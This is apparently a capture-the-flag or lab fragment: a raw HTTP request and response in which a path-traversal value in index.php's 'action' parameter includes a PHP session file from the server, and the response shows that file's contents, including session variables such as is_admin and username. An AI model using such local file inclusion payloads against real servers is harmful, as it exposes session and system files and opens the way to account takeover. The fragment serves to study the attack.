 GET /index.php?action=../../var/lib/php5/sess_2433rue99jqh79ttn862vvfi53 HTTP/1.1
Host: 192.168.187.133
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.187.133/index.php?action=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2433rue99jqh79ttn862vvfi53
Connection: close
HTTP/1.1 200 OK
Date: Wed, 14 Mar 2018 13:30:49 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
Pragma: no-cache
Content-Length: 64
Connection: close
Content-Type: text/html;charset=UTF-8
code|s:5:"d958e";is_admin|i:0;userid|s:1:"2";username|s:3:"111";